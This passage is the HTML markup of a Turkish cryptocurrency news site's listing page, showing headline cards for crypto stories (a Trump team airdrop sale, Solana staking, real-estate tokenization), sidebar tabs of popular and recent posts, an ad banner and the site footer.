      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">1 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-282x188.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü dubai">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-282x188.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu dubai">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/" class="kanews-post-href" aria-label="Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Kripto para" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/12/tokenizasyon-282x188.jpeg" title="Emlak Tokenizasyonu 2035&#039;e Kadar 4 Trilyon Doları Vuracak dubai">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/" rel="bookmark">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
